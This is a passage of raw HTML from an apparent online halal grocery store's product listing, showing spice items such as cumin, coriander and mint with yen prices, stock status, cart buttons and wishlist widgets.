<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3257,&quot;item_id&quot;:3257,&quot;item_name&quot;:&quot;AY Coriander Powder 100g&quot;,&quot;sku&quot;:&quot;AYKA466&quot;,&quot;price&quot;:279,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Powder&quot;,&quot;id&quot;:3257,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-coriander-powder-100g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1972 status-publish last instock product_cat-powder-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-cumin-powder-1000g/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA454-CUMINPOWDER1000-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a149752"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1972" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1972" data-product_sku="AYKA454" aria-label="Add to cart: &ldquo;AY Cumin Powder 1000g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1972" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1972  wishlist-fragment on-first-load"
	data-fragment-ref="1972"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1972,&quot;parent_product_id&quot;:1972,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1972&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1972"
		data-product-type="simple"
		data-original-product-id="1972"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1972" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en" rel="tag">Powder</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-cumin-powder-1000g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Cumin Powder 1000g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,484</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a14a7d9"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1972" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1972" data-product_sku="AYKA454" aria-label="Add to cart: &ldquo;AY Cumin Powder 1000g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1972" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1972  wishlist-fragment on-first-load"
	data-fragment-ref="1972"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1972,&quot;parent_product_id&quot;:1972,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1972&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1972"
		data-product-type="simple"
		data-original-product-id="1972"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1972" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1972,&quot;item_id&quot;:1972,&quot;item_name&quot;:&quot;AY Cumin Powder 1000g&quot;,&quot;sku&quot;:&quot;AYKA454&quot;,&quot;price&quot;:2484,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Powder&quot;,&quot;id&quot;:1972,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-cumin-powder-1000g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1970 status-publish first outofstock product_cat-powder-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-cumin-powder-100g/?lang=en" aria-label="product">
			<div class="stock out-of-stock">Out of stock</div><div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA452-CUMINPOWDER100-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-cumin-powder-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1970" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1970" data-product_sku="AYKA452" aria-label="Read more about &ldquo;AY Cumin Powder 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1970" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1970  wishlist-fragment on-first-load"
	data-fragment-ref="1970"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1970,&quot;parent_product_id&quot;:1970,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1970&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1970"
		data-product-type="simple"
		data-original-product-id="1970"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1970" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en" rel="tag">Powder</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-cumin-powder-100g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Cumin Powder 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>387</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-cumin-powder-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1970" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1970" data-product_sku="AYKA452" aria-label="Read more about &ldquo;AY Cumin Powder 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1970" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1970  wishlist-fragment on-first-load"
	data-fragment-ref="1970"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1970,&quot;parent_product_id&quot;:1970,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1970&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1970"
		data-product-type="simple"
		data-original-product-id="1970"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1970" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1970,&quot;item_id&quot;:1970,&quot;item_name&quot;:&quot;AY Cumin Powder 100g&quot;,&quot;sku&quot;:&quot;AYKA452&quot;,&quot;price&quot;:387,&quot;stocklevel&quot;:19,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Powder&quot;,&quot;id&quot;:1970,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-cumin-powder-100g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1974 status-publish instock product_cat-whole-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-cumin-seed-100g/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA450-CUM-NSEED100-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a14f0c6"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1974" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1974" data-product_sku="AYKA450" aria-label="Add to cart: &ldquo;AY Cumin Seed 100g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1974" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1974  wishlist-fragment on-first-load"
	data-fragment-ref="1974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1974,&quot;parent_product_id&quot;:1974,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1974&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1974"
		data-product-type="simple"
		data-original-product-id="1974"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1974" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en" rel="tag">Whole</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-cumin-seed-100g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Cumin Seed 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>279</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a14fb99"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1974" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1974" data-product_sku="AYKA450" aria-label="Add to cart: &ldquo;AY Cumin Seed 100g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1974" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1974  wishlist-fragment on-first-load"
	data-fragment-ref="1974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1974,&quot;parent_product_id&quot;:1974,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1974&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1974"
		data-product-type="simple"
		data-original-product-id="1974"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1974" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1974,&quot;item_id&quot;:1974,&quot;item_name&quot;:&quot;AY Cumin Seed 100g&quot;,&quot;sku&quot;:&quot;AYKA450&quot;,&quot;price&quot;:279,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Whole&quot;,&quot;id&quot;:1974,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-cumin-seed-100g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1948 status-publish instock product_cat-powder-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-mint-250g/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA411-MINT250-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a15153e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1948" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1948" data-product_sku="AYKA411" aria-label="Add to cart: &ldquo;AY Mint 250g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1948" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1948  wishlist-fragment on-first-load"
	data-fragment-ref="1948"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1948,&quot;parent_product_id&quot;:1948,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1948&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1948"
		data-product-type="simple"
		data-original-product-id="1948"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1948" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en" rel="tag">Powder</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-mint-250g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Mint 250g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>777</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a152007"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1948" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1948" data-product_sku="AYKA411" aria-label="Add to cart: &ldquo;AY Mint 250g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1948" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1948  wishlist-fragment on-first-load"
	data-fragment-ref="1948"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1948,&quot;parent_product_id&quot;:1948,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1948&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1948"
		data-product-type="simple"
		data-original-product-id="1948"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1948" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1948,&quot;item_id&quot;:1948,&quot;item_name&quot;:&quot;AY Mint 250g&quot;,&quot;sku&quot;:&quot;AYKA411&quot;,&quot;price&quot;:777,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Powder&quot;,&quot;id&quot;:1948,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-mint-250g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1946 status-publish last instock product_cat-powder-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-mint-40gr/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA410-MINT40-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a15396c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1946" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1946" data-product_sku="AYKA410" aria-label="Add to cart: &ldquo;AY Mint 40gr&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1946" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1946  wishlist-fragment on-first-load"
	data-fragment-ref="1946"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1946,&quot;parent_product_id&quot;:1946,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1946&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1946"
		data-product-type="simple"
		data-original-product-id="1946"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1946" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en" rel="tag">Powder</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-mint-40gr/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Mint 40gr</h3>	</a>
	
		
